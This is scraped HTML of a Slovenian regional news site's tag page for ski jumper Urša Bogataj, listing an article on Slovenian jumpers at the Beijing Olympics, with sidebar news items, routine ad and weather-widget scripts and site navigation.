                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697d4fc8d037b" data-td_block_id="td_uid_9_697d4fc8d037b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697d4fc8d037b" data-td_block_id="td_uid_9_697d4fc8d037b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Urša Bogataj</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Urša Bogataj</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenske-skakalke-in-skakalci-navdusujejo-na-oi-v-pekingu-1/" rel="bookmark" title="Slovenske skakalke in skakalci navdušujejo na OI v Pekingu"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/02/ursa_bogataj_nika_kriznar_olimpijske_igre_peking-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Slovenske skakalke in skakalci navdušujejo na OI v Pekingu"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenske-skakalke-in-skakalci-navdusujejo-na-oi-v-pekingu-1/" rel="bookmark" title="Slovenske skakalke in skakalci navdušujejo na OI v Pekingu">Slovenske skakalke in skakalci navdušujejo na OI v Pekingu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T18:27:09+00:00" >6. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_697d4fc8d14a2_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_697d4fc8d14a2" ><script>var block_td_uid_10_697d4fc8d14a2 = new tdBlock();
block_td_uid_10_697d4fc8d14a2.id = "td_uid_10_697d4fc8d14a2";
block_td_uid_10_697d4fc8d14a2.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697d4fc8d14a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697d4fc8d14a2_rand","tdc_css_class_style":"td_uid_10_697d4fc8d14a2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697d4fc8d14a2.td_column_number = "1";
block_td_uid_10_697d4fc8d14a2.block_type = "td_block_21";
block_td_uid_10_697d4fc8d14a2.post_count = "3";
block_td_uid_10_697d4fc8d14a2.found_posts = "4778";
block_td_uid_10_697d4fc8d14a2.header_color = "#";
block_td_uid_10_697d4fc8d14a2.ajax_pagination_infinite_stop = "";
block_td_uid_10_697d4fc8d14a2.max_num_pages = "1593";
tdBlocksArray.push(block_td_uid_10_697d4fc8d14a2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_697d4fc8d14a2 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-150x150.jpg" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:20:45+00:00" >30. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    NAČRTUJETE KONCERT, PRIREDITEV, PREDSTAVO, FESTIVAL, IZOBRAŽEVANJE ALI GOSTOVANJE...?
Objavljen je projektni razpis JSKD za leto 2026 v okviru katerega lahko pridobite do 80% sofinanciranja projekta,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-150x150.png" alt="" title="Prešernov dan 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:59:11+00:00" >29. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,
vabimo vas, da si v nedeljo, 8. februarja, ob slovenskem kulturnem prazniku brezplačno ogledate stalne in občasne razstave v muzejskih enotah Koroškega pokrajinskega muzeja. Za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-150x150.jpg" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:55:31+00:00" >29. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Spoštovani,
obveščamo vas, da se bo 34. prireditev gradenj Gradov kralja Matjaža 2026 po lanski okrnjeni izvedbi in delni prestavitvi znova izvedla na prostrani livadi...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#81e8efe7eec1e4aceaeef3eef2eae0aff2e8"><span class="__cf_email__" data-cfemail="5930373f36193c7432362b362a3238772a30">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697d4fc8d2644_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697d4fc8d2644" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_697d4fc8d2644 = new tdBlock();
block_td_uid_12_697d4fc8d2644.id = "td_uid_12_697d4fc8d2644";
block_td_uid_12_697d4fc8d2644.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_697d4fc8d2644_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697d4fc8d2644_rand","tdc_css_class_style":"td_uid_12_697d4fc8d2644_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697d4fc8d2644.td_column_number = "1";
block_td_uid_12_697d4fc8d2644.block_type = "td_block_7";
block_td_uid_12_697d4fc8d2644.post_count = "30";
block_td_uid_12_697d4fc8d2644.found_posts = "4983";
block_td_uid_12_697d4fc8d2644.header_color = "#";
block_td_uid_12_697d4fc8d2644.ajax_pagination_infinite_stop = "";
block_td_uid_12_697d4fc8d2644.max_num_pages = "1661";
tdBlocksArray.push(block_td_uid_12_697d4fc8d2644);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_697d4fc8d2644 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

